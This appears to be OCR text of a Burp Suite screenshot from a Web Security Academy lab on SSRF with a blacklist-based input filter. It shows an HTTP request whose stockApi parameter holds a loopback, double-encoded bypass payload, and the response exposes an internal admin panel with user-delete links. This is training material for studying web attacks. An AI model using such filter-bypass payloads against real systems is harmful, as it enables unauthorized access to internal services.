 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
3 Cookie: session=3b9ojjXxD3vvZLCQMqyjzWE5r6viddvu
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
Web Secur
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete